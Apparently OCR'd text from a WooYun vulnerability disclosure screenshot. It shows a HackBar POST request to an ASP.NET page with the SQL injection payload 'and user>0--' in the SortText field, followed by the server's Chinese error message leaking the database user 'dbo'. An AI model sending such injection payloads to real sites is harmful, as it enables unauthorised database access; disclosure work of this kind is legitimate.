 在将 nvarchar 值 'dbo' 转换...
/InfoManage/zhiao/wenti_all.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// /InfoManage/zhiao/wenti_all.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
YWl0b3UxJEltYWdlQnV0dG9uMQUJR3JpZFZpZXcxD2dkL8TliRX0VWy6qx8CIhDWsFkCTd8%3D&
__VIEWSTATEGENERATOR=273A0949&Taitou1$Search=88952634&Taitou1$ImageButton1=88952634&
Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF
%BD%EF%BF%BD%D7%AA&SortText= and user>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
息。
www.wooyun.org